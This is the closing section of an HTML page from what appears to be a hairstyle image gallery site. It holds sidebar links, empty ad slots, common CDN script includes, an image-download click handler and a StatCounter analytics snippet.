													<li class="list-group-item"><a href="/hair-cutting-smock.html">Hair Cutting Smock</a></li>
													<li class="list-group-item"><a href="/list-of-box-braids-hairstyles.html">List Of Box Braids Hairstyles</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-women-fir-medoum-hair.html">Hairstyles For Women Fir Medoum Hair</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>